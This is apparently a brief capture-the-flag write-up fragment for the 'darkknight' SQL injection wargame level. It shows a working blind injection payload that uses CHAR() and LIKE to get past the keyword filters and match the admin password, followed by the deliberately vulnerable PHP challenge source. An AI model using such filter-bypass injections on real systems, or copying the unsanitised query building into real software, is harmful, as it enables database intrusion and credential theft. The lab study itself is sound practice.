 query : select id from prob_darkknight where id='guest' and pw='1' and no=-1 || 1 && pw like CHAR(49, 99, 54 ,37) -- -
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'/i', $_GET[pw])) exit("HeHe");
if(preg_match('/₩'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
$query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
highlight_file(__FILE__);
?>